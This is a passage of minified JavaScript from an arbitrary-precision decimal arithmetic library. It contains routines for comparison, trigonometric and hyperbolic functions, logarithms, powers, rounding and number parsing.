i,o,a,s;for(o=e[0];o>=10;o/=10)--t;return--t<0?(t+=7,i=0):(i=Math.ceil((t+1)/7),t%=7),o=ct(10,7-t),s=e[i]%o|0,null==r?t<3?(0==t?s=s/100|0:1==t&&(s=s/10|0),a=n<4&&99999==s||n>3&&49999==s||5e4==s||0==s):a=(n<4&&s+1==o||n>3&&s+1==o/2)&&(e[i+1]/o/100|0)==ct(10,t-2)-1||(s==o/2||0==s)&&!(e[i+1]/o/100|0):t<4?(0==t?s=s/1e3|0:1==t?s=s/100|0:2==t&&(s=s/10|0),a=(r||n<4)&&9999==s||!r&&n>3&&4999==s):a=((r||n<4)&&s+1==o||!r&&n>3&&s+1==o/2)&&(e[i+1]/o/1e3|0)==ct(10,t-3)-1,a}function vt(e,t,n){for(var r,i,o=[0],a=0,s=e.length;a<s;){for(i=o.length;i--;)o[i]*=t;for(o[0]+=Qe.indexOf(e.charAt(a++)),r=0;r<o.length;r++)o[r]>n-1&&(void 0===o[r+1]&&(o[r+1]=0),o[r+1]+=o[r]/n|0,o[r]%=n)}return o.reverse()}yt.absoluteValue=yt.abs=function(){var e=new this.constructor(this);return e.s<0&&(e.s=1),At(e)},yt.ceil=function(){return At(new this.constructor(this),this.e+1,2)},yt.clampedTo=yt.clamp=function(e,t){var n=this,r=n.constructor;if(e=new r(e),t=new r(t),!e.s||!t.s)return new r(NaN);if(e.gt(t))throw Error(it+t);return n.cmp(e)<0?e:n.cmp(t)>0?t:new r(n)},yt.comparedTo=yt.cmp=function(e){var t,n,r,i,o=this,a=o.d,s=(e=new o.constructor(e)).d,u=o.s,c=e.s;if(!a||!s)return u&&c?u!==c?u:a===s?0:!a^u<0?1:-1:NaN;if(!a[0]||!s[0])return a[0]?u:s[0]?-c:0;if(u!==c)return u;if(o.e!==e.e)return o.e>e.e^u<0?1:-1;for(t=0,n=(r=a.length)<(i=s.length)?r:i;t<n;++t)if(a[t]!==s[t])return a[t]>s[t]^u<0?1:-1;return r===i?0:r>i^u<0?1:-1},yt.cosine=yt.cos=function(){var e,t,n=this,r=n.constructor;return n.d?n.d[0]?(e=r.precision,t=r.rounding,r.precision=e+Math.max(n.e,n.sd())+7,r.rounding=1,n=function(e,t){var n,r,i;if(t.isZero())return t;(r=t.d.length)<32?i=(1/Pt(4,n=Math.ceil(r/3))).toString():(n=16,i="2.3283064365386962890625e-10"),e.precision+=n,t=Rt(e,1,t.times(i),new e(1));for(var o=n;o--;){var a=t.times(t);t=a.times(a).minus(a).times(8).plus(1)}return e.precision-=n,t}(r,Ut(r,n)),r.precision=e,r.rounding=t,At(2==Ye||3==Ye?n.neg():n,e,t,!0)):new r(1):new r(NaN)},yt.cubeRoot=yt.cbrt=function(){var e,t,n,r,i,o,a,s,u,c,l=this,f=l.constructor;if(!l.isFinite()||l.isZero())return new f(l);for(nt=!1,(o=l.s*ct(l.s*l,1/3))&&Math.abs(o)!=1/0?r=new f(o.toString()):(n=xt(l.d),(o=((e=l.e)-n.length+1)%3)&&(n+=1==o||-2==o?"0":"00"),o=ct(n,1/3),e=ut((e+1)/3)-(e%3==(e<0?-1:2)),(r=new f(n=o==1/0?"5e"+e:(n=o.toExponential()).slice(0,n.indexOf("e")+1)+e)).s=l.s),a=(e=f.precision)+3;;)if(c=(u=(s=r).times(s).times(s)).plus(l),r=Nt(c.plus(l).times(s),c.plus(u),a+2,1),xt(s.d).slice(0,a)===(n=xt(r.d)).slice(0,a)){if("9999"!=(n=n.slice(a-3,a+1))&&(i||"4999"!=n)){+n&&(+n.slice(1)||"5"!=n.charAt(0))||(At(r,e+1,1),t=!r.times(r).times(r).eq(l));break}if(!i&&(At(s,e+1,0),s.times(s).times(s).eq(l))){r=s;break}a+=4,i=1}return nt=!0,At(r,e,f.rounding,t)},yt.decimalPlaces=yt.dp=function(){var e,t=this.d,n=NaN;if(t){if(n=7*((e=t.length-1)-ut(this.e/7)),e=t[e])for(;e%10==0;e/=10)n--;n<0&&(n=0)}return n},yt.dividedBy=yt.div=function(e){return Nt(this,new this.constructor(e))},yt.dividedToIntegerBy=yt.divToInt=function(e){var t=this.constructor;return At(Nt(this,new t(e),0,1,1),t.precision,t.rounding)},yt.equals=yt.eq=function(e){return 0===this.cmp(e)},yt.floor=function(){return At(new this.constructor(this),this.e+1,3)},yt.greaterThan=yt.gt=function(e){return this.cmp(e)>0},yt.greaterThanOrEqualTo=yt.gte=function(e){var t=this.cmp(e);return 1==t||0===t},yt.hyperbolicCosine=yt.cosh=function(){var e,t,n,r,i,o=this,a=o.constructor,s=new a(1);if(!o.isFinite())return new a(o.s?1/0:NaN);if(o.isZero())return s;n=a.precision,r=a.rounding,a.precision=n+Math.max(o.e,o.sd())+4,a.rounding=1,(i=o.d.length)<32?t=(1/Pt(4,e=Math.ceil(i/3))).toString():(e=16,t="2.3283064365386962890625e-10"),o=Rt(a,1,o.times(t),new a(1),!0);for(var u,c=e,l=new a(8);c--;)u=o.times(o),o=s.minus(u.times(l.minus(u.times(l))));return At(o,a.precision=n,a.rounding=r,!0)},yt.hyperbolicSine=yt.sinh=function(){var e,t,n,r,i=this,o=i.constructor;if(!i.isFinite()||i.isZero())return new o(i);if(t=o.precision,n=o.rounding,o.precision=t+Math.max(i.e,i.sd())+4,o.rounding=1,(r=i.d.length)<3)i=Rt(o,2,i,i,!0);else{e=(e=1.4*Math.sqrt(r))>16?16:0|e,i=Rt(o,2,i=i.times(1/Pt(5,e)),i,!0);for(var a,s=new o(5),u=new o(16),c=new o(20);e--;)a=i.times(i),i=i.times(s.plus(a.times(u.times(a).plus(c))))}return o.precision=t,o.rounding=n,At(i,t,n,!0)},yt.hyperbolicTangent=yt.tanh=function(){var e,t,n=this,r=n.constructor;return n.isFinite()?n.isZero()?new r(n):(e=r.precision,t=r.rounding,r.precision=e+7,r.rounding=1,Nt(n.sinh(),n.cosh(),r.precision=e,r.rounding=t)):new r(n.s)},yt.inverseCosine=yt.acos=function(){var e=this,t=e.constructor,n=e.abs().cmp(1),r=t.precision,i=t.rounding;return-1!==n?0===n?e.isNeg()?Ct(t,r,i):new t(0):new t(NaN):e.isZero()?Ct(t,r+4,i).times(.5):(t.precision=r+6,t.rounding=1,e=new t(1).minus(e).div(e.plus(1)).sqrt().atan(),t.precision=r,t.rounding=i,e.times(2))},yt.inverseHyperbolicCosine=yt.acosh=function(){var e,t,n=this,r=n.constructor;return n.lte(1)?new r(n.eq(1)?0:NaN):n.isFinite()?(e=r.precision,t=r.rounding,r.precision=e+Math.max(Math.abs(n.e),n.sd())+4,r.rounding=1,nt=!1,n=n.times(n).minus(1).sqrt().plus(n),nt=!0,r.precision=e,r.rounding=t,n.ln()):new r(n)},yt.inverseHyperbolicSine=yt.asinh=function(){var e,t,n=this,r=n.constructor;return!n.isFinite()||n.isZero()?new r(n):(e=r.precision,t=r.rounding,r.precision=e+2*Math.max(Math.abs(n.e),n.sd())+6,r.rounding=1,nt=!1,n=n.times(n).plus(1).sqrt().plus(n),nt=!0,r.precision=e,r.rounding=t,n.ln())},yt.inverseHyperbolicTangent=yt.atanh=function(){var e,t,n,r,i=this,o=i.constructor;return i.isFinite()?i.e>=0?new o(i.abs().eq(1)?i.s/0:i.isZero()?i:NaN):(e=o.precision,t=o.rounding,r=i.sd(),Math.max(r,e)<2*-i.e-1?At(new o(i),e,t,!0):(o.precision=n=r-i.e,i=Nt(i.plus(1),new o(1).minus(i),n+e,1),o.precision=e+4,o.rounding=1,i=i.ln(),o.precision=e,o.rounding=t,i.times(.5))):new o(NaN)},yt.inverseSine=yt.asin=function(){var e,t,n,r,i=this,o=i.constructor;return i.isZero()?new o(i):(t=i.abs().cmp(1),n=o.precision,r=o.rounding,-1!==t?0===t?((e=Ct(o,n+4,r).times(.5)).s=i.s,e):new o(NaN):(o.precision=n+6,o.rounding=1,i=i.div(new o(1).minus(i.times(i)).sqrt().plus(1)).atan(),o.precision=n,o.rounding=r,i.times(2)))},yt.inverseTangent=yt.atan=function(){var e,t,n,r,i,o,a,s,u,c=this,l=c.constructor,f=l.precision,p=l.rounding;if(c.isFinite()){if(c.isZero())return new l(c);if(c.abs().eq(1)&&f+4<=gt)return(a=Ct(l,f+4,p).times(.25)).s=c.s,a}else{if(!c.s)return new l(NaN);if(f+4<=gt)return(a=Ct(l,f+4,p).times(.5)).s=c.s,a}for(l.precision=s=f+10,l.rounding=1,e=n=Math.min(28,s/7+2|0);e;--e)c=c.div(c.times(c).plus(1).sqrt().plus(1));for(nt=!1,t=Math.ceil(s/7),r=1,u=c.times(c),a=new l(c),i=c;-1!==e;)if(i=i.times(u),o=a.minus(i.div(r+=2)),i=i.times(u),void 0!==(a=o.plus(i.div(r+=2))).d[t])for(e=t;a.d[e]===o.d[e]&&e--;);return n&&(a=a.times(2<<n-1)),nt=!0,At(a,l.precision=f,l.rounding=p,!0)},yt.isFinite=function(){return!!this.d},yt.isInteger=yt.isInt=function(){return!!this.d&&ut(this.e/7)>this.d.length-2},yt.isNaN=function(){return!this.s},yt.isNegative=yt.isNeg=function(){return this.s<0},yt.isPositive=yt.isPos=function(){return this.s>0},yt.isZero=function(){return!!this.d&&0===this.d[0]},yt.lessThan=yt.lt=function(e){return this.cmp(e)<0},yt.lessThanOrEqualTo=yt.lte=function(e){return this.cmp(e)<1},yt.logarithm=yt.log=function(e){var t,n,r,i,o,a,s,u,c=this,l=c.constructor,f=l.precision,p=l.rounding;if(null==e)e=new l(10),t=!0;else{if(n=(e=new l(e)).d,e.s<0||!n||!n[0]||e.eq(1))return new l(NaN);t=e.eq(10)}if(n=c.d,c.s<0||!n||!n[0]||c.eq(1))return new l(n&&!n[0]?-1/0:1!=c.s?NaN:n?0:1/0);if(t)if(n.length>1)o=!0;else{for(i=n[0];i%10==0;)i/=10;o=1!==i}if(nt=!1,a=zt(c,s=f+5),r=t?Mt(l,s+10):zt(e,s),wt((u=Nt(a,r,s,1)).d,i=f,p))do{if(a=zt(c,s+=10),r=t?Mt(l,s+10):zt(e,s),u=Nt(a,r,s,1),!o){+xt(u.d).slice(i+1,i+15)+1==1e14&&(u=At(u,f+1,0));break}}while(wt(u.d,i+=10,p));return nt=!0,At(u,f,p)},yt.minus=yt.sub=function(e){var t,n,r,i,o,a,s,u,c,l,f,p,m=this,d=m.constructor;if(e=new d(e),!m.d||!e.d)return m.s&&e.s?m.d?e.s=-e.s:e=new d(e.d||m.s!==e.s?m:NaN):e=new d(NaN),e;if(m.s!=e.s)return e.s=-e.s,m.plus(e);if(c=m.d,p=e.d,s=d.precision,u=d.rounding,!c[0]||!p[0]){if(p[0])e.s=-e.s;else{if(!c[0])return new d(3===u?-0:0);e=new d(m)}return nt?At(e,s,u):e}if(n=ut(e.e/7),l=ut(m.e/7),c=c.slice(),o=l-n){for((f=o<0)?(t=c,o=-o,a=p.length):(t=p,n=l,a=c.length),o>(r=Math.max(Math.ceil(s/7),a)+2)&&(o=r,t.length=1),t.reverse(),r=o;r--;)t.push(0);t.reverse()}else{for((f=(r=c.length)<(a=p.length))&&(a=r),r=0;r<a;r++)if(c[r]!=p[r]){f=c[r]<p[r];break}o=0}for(f&&(t=c,c=p,p=t,e.s=-e.s),a=c.length,r=p.length-a;r>0;--r)c[a++]=0;for(r=p.length;r>o;){if(c[--r]<p[r]){for(i=r;i&&0===c[--i];)c[i]=dt-1;--c[i],c[r]+=dt}c[r]-=p[r]}for(;0===c[--a];)c.pop();for(;0===c[0];c.shift())--n;return c[0]?(e.d=c,e.e=St(c,n),nt?At(e,s,u):e):new d(3===u?-0:0)},yt.modulo=yt.mod=function(e){var t,n=this,r=n.constructor;return e=new r(e),!n.d||!e.s||e.d&&!e.d[0]?new r(NaN):!e.d||n.d&&!n.d[0]?At(new r(n),r.precision,r.rounding):(nt=!1,9==r.modulo?(t=Nt(n,e.abs(),0,3,1)).s*=e.s:t=Nt(n,e,0,r.modulo,1),t=t.times(e),nt=!0,n.minus(t))},yt.naturalExponential=yt.exp=function(){return _t(this)},yt.naturalLogarithm=yt.ln=function(){return zt(this)},yt.negated=yt.neg=function(){var e=new this.constructor(this);return e.s=-e.s,At(e)},yt.plus=yt.add=function(e){var t,n,r,i,o,a,s,u,c,l,f=this,p=f.constructor;if(e=new p(e),!f.d||!e.d)return f.s&&e.s?f.d||(e=new p(e.d||f.s===e.s?f:NaN)):e=new p(NaN),e;if(f.s!=e.s)return e.s=-e.s,f.minus(e);if(c=f.d,l=e.d,s=p.precision,u=p.rounding,!c[0]||!l[0])return l[0]||(e=new p(f)),nt?At(e,s,u):e;if(o=ut(f.e/7),r=ut(e.e/7),c=c.slice(),i=o-r){for(i<0?(n=c,i=-i,a=l.length):(n=l,r=o,a=c.length),i>(a=(o=Math.ceil(s/7))>a?o+1:a+1)&&(i=a,n.length=1),n.reverse();i--;)n.push(0);n.reverse()}for((a=c.length)-(i=l.length)<0&&(i=a,n=l,l=c,c=n),t=0;i;)t=(c[--i]=c[i]+l[i]+t)/dt|0,c[i]%=dt;for(t&&(c.unshift(t),++r),a=c.length;0==c[--a];)c.pop();return e.d=c,e.e=St(c,r),nt?At(e,s,u):e},yt.precision=yt.sd=function(e){var t,n=this;if(void 0!==e&&e!==!!e&&1!==e&&0!==e)throw Error(it+e);return n.d?(t=Tt(n.d),e&&n.e+1>t&&(t=n.e+1)):t=NaN,t},yt.round=function(){var e=this,t=e.constructor;return At(new t(e),e.e+1,t.rounding)},yt.sine=yt.sin=function(){var e,t,n=this,r=n.constructor;return n.isFinite()?n.isZero()?new r(n):(e=r.precision,t=r.rounding,r.precision=e+Math.max(n.e,n.sd())+7,r.rounding=1,n=function(e,t){var n,r=t.d.length;if(r<3)return t.isZero()?t:Rt(e,2,t,t);n=(n=1.4*Math.sqrt(r))>16?16:0|n,t=Rt(e,2,t=t.times(1/Pt(5,n)),t);for(var i,o=new e(5),a=new e(16),s=new e(20);n--;)i=t.times(t),t=t.times(o.plus(i.times(a.times(i).minus(s))));return t}(r,Ut(r,n)),r.precision=e,r.rounding=t,At(Ye>2?n.neg():n,e,t,!0)):new r(NaN)},yt.squareRoot=yt.sqrt=function(){var e,t,n,r,i,o,a=this,s=a.d,u=a.e,c=a.s,l=a.constructor;if(1!==c||!s||!s[0])return new l(!c||c<0&&(!s||s[0])?NaN:s?a:1/0);for(nt=!1,0==(c=Math.sqrt(+a))||c==1/0?(((t=xt(s)).length+u)%2==0&&(t+="0"),c=Math.sqrt(t),u=ut((u+1)/2)-(u<0||u%2),r=new l(t=c==1/0?"5e"+u:(t=c.toExponential()).slice(0,t.indexOf("e")+1)+u)):r=new l(c.toString()),n=(u=l.precision)+3;;)if(r=(o=r).plus(Nt(a,o,n+2,1)).times(.5),xt(o.d).slice(0,n)===(t=xt(r.d)).slice(0,n)){if("9999"!=(t=t.slice(n-3,n+1))&&(i||"4999"!=t)){+t&&(+t.slice(1)||"5"!=t.charAt(0))||(At(r,u+1,1),e=!r.times(r).eq(a));break}if(!i&&(At(o,u+1,0),o.times(o).eq(a))){r=o;break}n+=4,i=1}return nt=!0,At(r,u,l.rounding,e)},yt.tangent=yt.tan=function(){var e,t,n=this,r=n.constructor;return n.isFinite()?n.isZero()?new r(n):(e=r.precision,t=r.rounding,r.precision=e+10,r.rounding=1,(n=n.sin()).s=1,n=Nt(n,new r(1).minus(n.times(n)).sqrt(),e+10,0),r.precision=e,r.rounding=t,At(2==Ye||4==Ye?n.neg():n,e,t,!0)):new r(NaN)},yt.times=yt.mul=function(e){var t,n,r,i,o,a,s,u,c,l=this,f=l.constructor,p=l.d,m=(e=new f(e)).d;if(e.s*=l.s,!(p&&p[0]&&m&&m[0]))return new f(!e.s||p&&!p[0]&&!m||m&&!m[0]&&!p?NaN:p&&m?0*e.s:e.s/0);for(n=ut(l.e/7)+ut(e.e/7),(u=p.length)<(c=m.length)&&(o=p,p=m,m=o,a=u,u=c,c=a),o=[],r=a=u+c;r--;)o.push(0);for(r=c;--r>=0;){for(t=0,i=u+r;i>r;)s=o[i]+m[r]*p[i-r-1]+t,o[i--]=s%dt|0,t=s/dt|0;o[i]=(o[i]+t)%dt|0}for(;!o[--a];)o.pop();return t?++n:o.shift(),e.d=o,e.e=St(o,n),nt?At(e,f.precision,f.rounding):e},yt.toBinary=function(e,t){return jt(this,2,e,t)},yt.toDecimalPlaces=yt.toDP=function(e,t){var n=this,r=n.constructor;return n=new r(n),void 0===e?n:(bt(e,0,Xe),void 0===t?t=r.rounding:bt(t,0,8),At(n,e+n.e+1,t))},yt.toExponential=function(e,t){var n,r=this,i=r.constructor;return void 0===e?n=Et(r,!0):(bt(e,0,Xe),void 0===t?t=i.rounding:bt(t,0,8),n=Et(r=At(new i(r),e+1,t),!0,e+1)),r.isNeg()&&!r.isZero()?"-"+n:n},yt.toFixed=function(e,t){var n,r,i=this,o=i.constructor;return void 0===e?n=Et(i):(bt(e,0,Xe),void 0===t?t=o.rounding:bt(t,0,8),n=Et(r=At(new o(i),e+i.e+1,t),!1,e+r.e+1)),i.isNeg()&&!i.isZero()?"-"+n:n},yt.toFraction=function(e){var t,n,r,i,o,a,s,u,c,l,f,p,m=this,d=m.d,h=m.constructor;if(!d)return new h(m);if(c=n=new h(1),r=u=new h(0),a=(o=(t=new h(r)).e=Tt(d)-m.e-1)%7,t.d[0]=ct(10,a<0?7+a:a),null==e)e=o>0?t:c;else{if(!(s=new h(e)).isInt()||s.lt(c))throw Error(it+s);e=s.gt(t)?o>0?t:c:s}for(nt=!1,s=new h(xt(d)),l=h.precision,h.precision=o=7*d.length*2;f=Nt(s,t,0,1,1),1!=(i=n.plus(f.times(r))).cmp(e);)n=r,r=i,i=c,c=u.plus(f.times(i)),u=i,i=t,t=s.minus(f.times(i)),s=i;return i=Nt(e.minus(n),r,0,1,1),u=u.plus(i.times(c)),n=n.plus(i.times(r)),u.s=c.s=m.s,p=Nt(c,r,o,1).minus(m).abs().cmp(Nt(u,n,o,1).minus(m).abs())<1?[c,r]:[u,n],h.precision=l,nt=!0,p},yt.toHexadecimal=yt.toHex=function(e,t){return jt(this,16,e,t)},yt.toNearest=function(e,t){var n=this,r=n.constructor;if(n=new r(n),null==e){if(!n.d)return n;e=new r(1),t=r.rounding}else{if(e=new r(e),void 0===t?t=r.rounding:bt(t,0,8),!n.d)return e.s?n:e;if(!e.d)return e.s&&(e.s=n.s),e}return e.d[0]?(nt=!1,n=Nt(n,e,0,t,1).times(e),nt=!0,At(n)):(e.s=n.s,n=e),n},yt.toNumber=function(){return+this},yt.toOctal=function(e,t){return jt(this,8,e,t)},yt.toPower=yt.pow=function(e){var t,n,r,i,o,a,s=this,u=s.constructor,c=+(e=new u(e));if(!(s.d&&e.d&&s.d[0]&&e.d[0]))return new u(ct(+s,c));if((s=new u(s)).eq(1))return s;if(r=u.precision,o=u.rounding,e.eq(1))return At(s,r,o);if((t=ut(e.e/7))>=e.d.length-1&&(n=c<0?-c:c)<=9007199254740991)return i=Ft(u,s,n,r),e.s<0?new u(1).div(i):At(i,r,o);if((a=s.s)<0){if(t<e.d.length-1)return new u(NaN);if(1&e.d[t]||(a=1),0==s.e&&1==s.d[0]&&1==s.d.length)return s.s=a,s}return(t=0!=(n=ct(+s,c))&&isFinite(n)?new u(n+"").e:ut(c*(Math.log("0."+xt(s.d))/Math.LN10+s.e+1)))>u.maxE+1||t<u.minE-1?new u(t>0?a/0:0):(nt=!1,u.rounding=s.s=1,n=Math.min(12,(t+"").length),(i=_t(e.times(zt(s,r+n)),r)).d&&wt((i=At(i,r+5,1)).d,r,o)&&(t=r+10,+xt((i=At(_t(e.times(zt(s,t+n)),t),t+5,1)).d).slice(r+1,r+15)+1==1e14&&(i=At(i,r+1,0))),i.s=a,nt=!0,u.rounding=o,At(i,r,o))},yt.toPrecision=function(e,t){var n,r=this,i=r.constructor;return void 0===e?n=Et(r,r.e<=i.toExpNeg||r.e>=i.toExpPos):(bt(e,1,Xe),void 0===t?t=i.rounding:bt(t,0,8),n=Et(r=At(new i(r),e,t),e<=r.e||r.e<=i.toExpNeg,e)),r.isNeg()&&!r.isZero()?"-"+n:n},yt.toSignificantDigits=yt.toSD=function(e,t){var n=this.constructor;return void 0===e?(e=n.precision,t=n.rounding):(bt(e,1,Xe),void 0===t?t=n.rounding:bt(t,0,8)),At(new n(this),e,t)},yt.toString=function(){var e=this,t=e.constructor,n=Et(e,e.e<=t.toExpNeg||e.e>=t.toExpPos);return e.isNeg()&&!e.isZero()?"-"+n:n},yt.truncated=yt.trunc=function(){return At(new this.constructor(this),this.e+1,1)},yt.valueOf=yt.toJSON=function(){var e=this,t=e.constructor,n=Et(e,e.e<=t.toExpNeg||e.e>=t.toExpPos);return e.isNeg()?"-"+n:n};var Nt=function(){function e(e,t,n){var r,i=0,o=e.length;for(e=e.slice();o--;)r=e[o]*t+i,e[o]=r%n|0,i=r/n|0;return i&&e.unshift(i),e}function t(e,t,n,r){var i,o;if(n!=r)o=n>r?1:-1;else for(i=o=0;i<n;i++)if(e[i]!=t[i]){o=e[i]>t[i]?1:-1;break}return o}function n(e,t,n,r){for(var i=0;n--;)e[n]-=i,i=e[n]<t[n]?1:0,e[n]=i*r+e[n]-t[n];for(;!e[0]&&e.length>1;)e.shift()}return function(r,i,o,a,s,u){var c,l,f,p,m,d,h,g,y,x,b,w,v,N,A,E,S,M,C,T,B=r.constructor,F=r.s==i.s?1:-1,D=r.d,O=i.d;if(!(D&&D[0]&&O&&O[0]))return new B(r.s&&i.s&&(D?!O||D[0]!=O[0]:O)?D&&0==D[0]||!O?0*F:F/0:NaN);for(u?(m=1,l=r.e-i.e):(u=dt,m=7,l=ut(r.e/m)-ut(i.e/m)),C=O.length,S=D.length,x=(y=new B(F)).d=[],f=0;O[f]==(D[f]||0);f++);if(O[f]>(D[f]||0)&&l--,null==o?(N=o=B.precision,a=B.rounding):N=s?o+(r.e-i.e)+1:o,N<0)x.push(1),d=!0;else{if(N=N/m+2|0,f=0,1==C){for(p=0,O=O[0],N++;(f<S||p)&&N--;f++)A=p*u+(D[f]||0),x[f]=A/O|0,p=A%O|0;d=p||f<S}else{for((p=u/(O[0]+1)|0)>1&&(O=e(O,p,u),D=e(D,p,u),C=O.length,S=D.length),E=C,w=(b=D.slice(0,C)).length;w<C;)b[w++]=0;(T=O.slice()).unshift(0),M=O[0],O[1]>=u/2&&++M;do{p=0,(c=t(O,b,C,w))<0?(v=b[0],C!=w&&(v=v*u+(b[1]||0)),(p=v/M|0)>1?(p>=u&&(p=u-1),1==(c=t(h=e(O,p,u),b,g=h.length,w=b.length))&&(p--,n(h,C<g?T:O,g,u))):(0==p&&(c=p=1),h=O.slice()),(g=h.length)<w&&h.unshift(0),n(b,h,w,u),-1==c&&(c=t(O,b,C,w=b.length))<1&&(p++,n(b,C<w?T:O,w,u)),w=b.length):0===c&&(p++,b=[0]),x[f++]=p,c&&b[0]?b[w++]=D[E]||0:(b=[D[E]],w=1)}while((E++<S||void 0!==b[0])&&N--);d=void 0!==b[0]}x[0]||x.shift()}if(1==m)y.e=l,We=d;else{for(f=1,p=x[0];p>=10;p/=10)f++;y.e=f+l*m-1,At(y,s?o+y.e+1:o,a,d)}return y}}();function At(e,t,n,r){var i,o,a,s,u,c,l,f,p,m=e.constructor;e:if(null!=t){if(!(f=e.d))return e;for(i=1,s=f[0];s>=10;s/=10)i++;if((o=t-i)<0)o+=7,a=t,u=(l=f[p=0])/ct(10,i-a-1)%10|0;else if((p=Math.ceil((o+1)/7))>=(s=f.length)){if(!r)break e;for(;s++<=p;)f.push(0);l=u=0,i=1,a=(o%=7)-7+1}else{for(l=s=f[p],i=1;s>=10;s/=10)i++;u=(a=(o%=7)-7+i)<0?0:l/ct(10,i-a-1)%10|0}if(r=r||t<0||void 0!==f[p+1]||(a<0?l:l%ct(10,i-a-1)),c=n<4?(u||r)&&(0==n||n==(e.s<0?3:2)):u>5||5==u&&(4==n||r||6==n&&(o>0?a>0?l/ct(10,i-a):0:f[p-1])%10&1||n==(e.s<0?8:7)),t<1||!f[0])return f.length=0,c?(t-=e.e+1,f[0]=ct(10,(7-t%7)%7),e.e=-t||0):f[0]=e.e=0,e;if(0==o?(f.length=p,s=1,p--):(f.length=p+1,s=ct(10,7-o),f[p]=a>0?(l/ct(10,i-a)%ct(10,a)|0)*s:0),c)for(;;){if(0==p){for(o=1,a=f[0];a>=10;a/=10)o++;for(a=f[0]+=s,s=1;a>=10;a/=10)s++;o!=s&&(e.e++,f[0]==dt&&(f[0]=1));break}if(f[p]+=s,f[p]!=dt)break;f[p--]=0,s=1}for(o=f.length;0===f[--o];)f.pop()}return nt&&(e.e>m.maxE?(e.d=null,e.e=NaN):e.e<m.minE&&(e.e=0,e.d=[0])),e}function Et(e,t,n){if(!e.isFinite())return It(e);var r,i=e.e,o=xt(e.d),a=o.length;return t?(n&&(r=n-a)>0?o=o.charAt(0)+"."+o.slice(1)+Bt(r):a>1&&(o=o.charAt(0)+"."+o.slice(1)),o=o+(e.e<0?"e":"e+")+e.e):i<0?(o="0."+Bt(-i-1)+o,n&&(r=n-a)>0&&(o+=Bt(r))):i>=a?(o+=Bt(i+1-a),n&&(r=n-i-1)>0&&(o=o+"."+Bt(r))):((r=i+1)<a&&(o=o.slice(0,r)+"."+o.slice(r)),n&&(r=n-a)>0&&(i+1===a&&(o+="."),o+=Bt(r))),o}function St(e,t){var n=e[0];for(t*=7;n>=10;n/=10)t++;return t}function Mt(e,t,n){if(t>ht)throw nt=!0,n&&(e.precision=n),Error(ot);return At(new e(Ke),t,1,!0)}function Ct(e,t,n){if(t>gt)throw Error(ot);return At(new e(et),t,n,!0)}function Tt(e){var t=e.length-1,n=7*t+1;if(t=e[t]){for(;t%10==0;t/=10)n--;for(t=e[0];t>=10;t/=10)n++}return n}function Bt(e){for(var t="";e--;)t+="0";return t}function Ft(e,t,n,r){var i,o=new e(1),a=Math.ceil(r/7+4);for(nt=!1;;){if(n%2&&Lt((o=o.times(t)).d,a)&&(i=!0),0===(n=ut(n/2))){n=o.d.length-1,i&&0===o.d[n]&&++o.d[n];break}Lt((t=t.times(t)).d,a)}return nt=!0,o}function Dt(e){return 1&e.d[e.d.length-1]}function Ot(e,t,n){for(var r,i,o=new e(t[0]),a=0;++a<t.length;){if(!(i=new e(t[a])).s){o=i;break}((r=o.cmp(i))===n||0===r&&o.s===n)&&(o=i)}return o}function _t(e,t){var n,r,i,o,a,s,u,c=0,l=0,f=0,p=e.constructor,m=p.rounding,d=p.precision;if(!e.d||!e.d[0]||e.e>17)return new p(e.d?e.d[0]?e.s<0?0:1/0:1:e.s?e.s<0?0:e:NaN);for(null==t?(nt=!1,u=d):u=t,s=new p(.03125);e.e>-2;)e=e.times(s),f+=5;for(u+=r=Math.log(ct(2,f))/Math.LN10*2+5|0,n=o=a=new p(1),p.precision=u;;){if(o=At(o.times(e),u,1),n=n.times(++l),xt((s=a.plus(Nt(o,n,u,1))).d).slice(0,u)===xt(a.d).slice(0,u)){for(i=f;i--;)a=At(a.times(a),u,1);if(null!=t)return p.precision=d,a;if(!(c<3&&wt(a.d,u-r,m,c)))return At(a,p.precision=d,m,nt=!0);p.precision=u+=10,n=o=s=new p(1),l=0,c++}a=s}}function zt(e,t){var n,r,i,o,a,s,u,c,l,f,p,m=1,d=e,h=d.d,g=d.constructor,y=g.rounding,x=g.precision;if(d.s<0||!h||!h[0]||!d.e&&1==h[0]&&1==h.length)return new g(h&&!h[0]?-1/0:1!=d.s?NaN:h?0:d);if(null==t?(nt=!1,l=x):l=t,g.precision=l+=10,r=(n=xt(h)).charAt(0),!(Math.abs(o=d.e)<15e14))return c=Mt(g,l+2,x).times(o+""),d=zt(new g(r+"."+n.slice(1)),l-10).plus(c),g.precision=x,null==t?At(d,x,y,nt=!0):d;for(;r<7&&1!=r||1==r&&n.charAt(1)>3;)r=(n=xt((d=d.times(e)).d)).charAt(0),m++;for(o=d.e,r>1?(d=new g("0."+n),o++):d=new g(r+"."+n.slice(1)),f=d,u=a=d=Nt(d.minus(1),d.plus(1),l,1),p=At(d.times(d),l,1),i=3;;){if(a=At(a.times(p),l,1),xt((c=u.plus(Nt(a,new g(i),l,1))).d).slice(0,l)===xt(u.d).slice(0,l)){if(u=u.times(2),0!==o&&(u=u.plus(Mt(g,l+2,x).times(o+""))),u=Nt(u,new g(m),l,1),null!=t)return g.precision=x,u;if(!wt(u.d,l-10,y,s))return At(u,g.precision=x,y,nt=!0);g.precision=l+=10,c=a=d=Nt(f.minus(1),f.plus(1),l,1),p=At(d.times(d),l,1),i=s=1}u=c,i+=2}}function It(e){return String(e.s*e.s/0)}function qt(e,t){var n,r,i;for((n=t.indexOf("."))>-1&&(t=t.replace(".","")),(r=t.search(/e/i))>0?(n<0&&(n=r),n+=+t.slice(r+1),t=t.substring(0,r)):n<0&&(n=t.length),r=0;48===t.charCodeAt(r);r++);for(i=t.length;48===t.charCodeAt(i-1);--i);if(t=t.slice(r,i)){if(i-=r,e.e=n=n-r-1,e.d=[],r=(n+1)%7,n<0&&(r+=7),r<i){for(r&&e.d.push(+t.slice(0,r)),i-=7;r<i;)e.d.push(+t.slice(r,r+=7));r=7-(t=t.slice(r)).length}else r-=i;for(;r--;)t+="0";e.d.push(+t),nt&&(e.e>e.constructor.maxE?(e.d=null,e.e=NaN):e.e<e.constructor.minE&&(e.e=0,e.d=[0]))}else e.e=0,e.d=[0];return e}function kt(e,t){var n,r,i,o,a,s,u,c,l;if(t.indexOf("_")>-1){if(t=t.replace(/(\d)_(?=\d)/g,"$1"),mt.test(t))return qt(e,t)}else if("Infinity"===t||"NaN"===t)return+t||(e.s=NaN),e.e=NaN,e.d=null,e;if(ft.test(t))n=16,t=t.toLowerCase();else if(lt.test(t))n=2;else{if(!pt.test(t))throw 